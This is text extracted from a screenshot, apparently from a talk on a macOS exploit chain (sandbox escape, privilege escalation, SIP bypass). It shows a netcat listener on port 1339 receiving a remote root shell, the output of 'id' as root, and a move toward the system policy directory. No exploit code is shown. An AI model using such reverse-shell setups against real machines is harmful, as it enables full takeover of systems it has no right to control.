 Sandbox
Privesc
SIP Bypass
Pwn
thijs — nc -l -v 1339 — 80×24
[thijs@Thijss-iMac ~ % nc -l -v 1339 ]
sh: no job control in this shell
sh-3.2# id
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(opera
tor),8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(localaccount
s),80(admin),701(com.apple.sharepoint.group.1),33(_appstore),98(_lpadmin),100(_l
poperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(co
m.apple.access_screensharing),399(com.apple.access_ssh),400(com.apple.access_rem
ote_ae)
sh-3.2# cd /var/db/SystemPolic